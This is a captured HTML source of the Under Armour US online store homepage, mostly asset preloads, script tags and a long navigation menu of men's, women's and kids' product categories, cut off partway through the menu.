

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/
body_size: 64525
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e83d6e6fbbeb2833.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/ca2a0816fddfab80.js" async=""></script><script src="/_next/static/chunks/468f45480dcc3d32.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>Under Armour® Official Store | FREE Shipping Available</title><meta name="description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/"/><meta property="og:title" content="Under Armour® Official Store | FREE Shipping Available"/><meta property="og:description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta property="og:url" content="https://www.underarmour.com/en-us/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour® Official Store | FREE Shipping Available"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="Under Armour® Official Store | FREE Shipping Available"/><meta name="twitter:description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour® Official Store | FREE Shipping Available"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">New Innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a 